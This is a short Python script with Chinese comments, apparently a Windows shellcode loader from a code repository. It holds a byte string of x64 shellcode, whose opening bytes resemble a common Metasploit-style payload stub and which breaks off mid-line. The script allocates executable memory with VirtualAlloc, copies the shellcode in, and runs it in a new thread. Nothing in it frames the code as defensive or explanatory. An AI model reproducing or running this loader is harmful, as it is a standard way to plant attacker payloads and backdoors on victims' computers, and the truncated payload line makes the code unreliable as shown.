 # -*- encoding: utf-8 -*-
# Time : 2021/04/29 11:19:04
# Author: crow
import ctypes
shellcode =  b""
shellcode  += b"\xfc\x48\x83\xe4\xf0\xe8\xc8\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48\x8b\x5
shellcode = bytearray(shellcode)
# 设置VirtualAlloc返回类型为ctypes.c_uint64
ctypes.windll.kernel32.VirtualAlloc.restype = ctypes.c_uint64
# 申请内存
ptr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0), ctypes.c_int(len(shellcode)), ctypes.c_int(0x3000), ctypes.c_int(0x40))
# 放入shellcode
buf = (ctypes.c_char * len(shellcode)).from_buffer(shellcode)
ctypes.windll.kernel32.RtlMoveMemory(
ctypes.c_uint64(ptr),
    buf,
    ctypes.c_int(len(shellcode))
)
# 创建一个线程从shellcode防止位置首地址开始执行
handle = ctypes.windll.kernel32.CreateThread(
    ctypes.c_int(0),
    ctypes.c_int(0),
    ctypes.c_uint64(ptr),
    ctypes.c_int(0),
    ctypes.c_int(0),
    ctypes.pointer(ctypes.c_int(0))
)
# 等待上面创建的线程运行完
ctypes.windll.kernel32.WaitForSingleObject(ctypes.c_int(handle),ctypes.c_int(-1))